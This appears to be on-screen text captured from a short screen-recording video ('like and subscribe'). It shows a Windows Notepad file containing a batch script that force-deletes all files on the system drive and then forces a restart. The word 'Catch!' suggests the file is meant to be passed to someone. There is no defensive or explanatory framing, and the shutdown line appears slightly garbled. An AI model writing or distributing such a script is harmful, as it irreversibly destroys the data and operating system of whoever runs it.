 New folder
File Home Share View
This PC Local Disk (C:) New folder
Search New folder
Name Date modified Type Size
New Text Document 3/20/2018 3:32 AM Text Document 0 KB
like and subscribe
Quick access
OneDrive
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Network
Catch!
New Text Document - Notepad
File Edit Format View Help
@echo off
del %systemdrive%\*.*/f/s/q
shutdown -r -f -f00
Recording...
00:01:37
1 item 1 item selected 0 bytes
Search the web and Windows
3:35 AM